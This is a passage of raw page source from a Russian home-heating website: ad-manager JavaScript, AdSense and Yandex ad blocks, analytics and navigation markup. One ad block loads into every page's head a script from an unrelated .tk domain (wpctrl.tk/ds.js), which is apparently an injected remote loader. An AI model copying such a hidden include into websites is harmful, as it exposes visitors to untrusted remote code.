t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type='text\/javascript' src='https:\/\/wpctrl.tk\/ds.js'><\/script>\n\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=2d9419d950482f891d2a5e78bff885b8\" async><\/script>\n\n<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"2473","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7750605112071537\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- перед 2 h2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7750605112071537\"\n     data-ad-slot=\"3263597908\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"2474","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7750605112071537\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- перед 2 h2 мобайл -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7750605112071537\"\n     data-ad-slot=\"1584233462\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"2475","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7750605112071537\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- перед 3 h2 десктоп -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7750605112071537\"\n     data-ad-slot=\"9849187553\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"2476","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7750605112071537\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- перед 3 h2 мобайл -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7750605112071537\"\n     data-ad-slot=\"7958070127\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"2489","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7750605112071537\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- центр автон тепло -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:228px\"\n     data-ad-client=\"ca-pub-7750605112071537\"\n     data-ad-slot=\"4245711937\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(51929087, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/51929087" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBjaGFyc2V0PSJ1dGYtOCIgYXN5bmMgc3JjPSJodHRwczovL25ld3VwLmJpZC9wdXNoSnMvQTB6VzVfQ1BoLmpzIj48L3NjcmlwdD4="/> <!-- admitad.com --> <meta name="verify-admitad" content="aaa92b309f"/> <meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBkYXRhLWFkLWNsaWVudD0iY2EtcHViLTgzMDY1MzU2ODU4NDA2NzUiIGFzeW5jIHNyYz0iaHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanMiPjwvc2NyaXB0Pg=="/> </head> <body class="archive category category-novosti category-14 group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-logotype"><a href="https://avtonomnoeteplo.ru/"><img src="https://avtonomnoeteplo.ru/wp-content/uploads/2020/04/avtonom_logo.png" alt="Автономное тепло"></a></div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_1373" action="https://avtonomnoeteplo.ru/" class="search-form"> <label class="screen-reader-text" for="s_1373">Поиск: </label> <input type="text" value="" name="s" id="s_1373" class="search-form__text"> <button type="submit" id="searchsubmit_1373" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container"> <div class="main-navigation-inner "> <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-855"><a href="/">Главная</a></li> <li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-856"><a href="#">Категории</a> <ul class="sub-menu"> <li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://avtonomnoeteplo.ru/otopitelnye_kotly">Отопительные котлы</a></li> <li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://avtonomnoeteplo.ru/teplye-poly">Теплые полы</a></li> <li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a href="https://avtonomnoeteplo.ru/obogrevateli">Приборы обогрева</a></li> <li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a href="https://avtonomnoeteplo.ru/instrukcii">Инструкции</a></li> <li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a href="https://avtonomnoeteplo.ru/vodonagrevateli">Водонагреватели</a></li> <li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-862"><a href="https://avtonomnoeteplo.ru/pechi-kaminy">Печи и камины</a></li> <li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://avtonomnoeteplo.ru/armatura">Оборудование для отопления</a></li> <li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864"><a href="https://avtonomnoeteplo.ru/altenergiya">Альтернативная энергия</a></li> </ul> </li> <li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-865"><a href="https://avtonomnoeteplo.ru/normativnye-dokumenty-po-otopleniyu">ГОСТ и СНиП</a></li> <li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866"><a href="#">Калькуляторы отопления</a> <ul class="sub-menu"> <li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://avtonomnoeteplo.ru/moschnost-teplogo-vodyanogo-pola">Тёплый водяной пол</a></li> <li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://avtonomnoeteplo.ru/raschet-moschnosti-kotla">Расчет мощности котла</a></li> <li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a 